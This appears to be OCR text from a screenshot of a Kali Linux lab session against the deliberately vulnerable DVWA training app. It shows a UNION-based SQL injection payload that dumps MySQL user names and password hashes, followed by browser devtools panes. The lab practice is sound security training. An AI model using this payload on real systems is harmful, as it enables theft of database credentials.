 Kali-Linux-2020.4-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: root
Surname: *A991D5ACF87714C162032EA44E923F1422F22413
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: mysql.session
Surname: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: mysql.sys
Surname: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: debian-sys-maint
Surname: *768A3877E25405CA156677D7DCA1673FC037E277
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p select option
Filter Styles
:hov .cls +
inline
element
{
}
Inherited from
select
main.css:32
input,
textarea,
select {
font:
100%
arial,
sans-
Layout Computed Changes Fonts An
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 3 39.2333×15 5 0 0
0
Right Ctrl
РУС
10:25
27.11.2020
3